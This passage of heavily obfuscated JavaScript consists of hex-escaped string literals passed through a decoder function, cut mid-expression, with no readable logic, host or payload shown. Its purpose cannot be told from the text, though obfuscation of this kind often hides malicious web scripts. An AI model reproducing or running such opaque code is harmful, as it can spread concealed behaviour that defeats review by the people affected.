4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x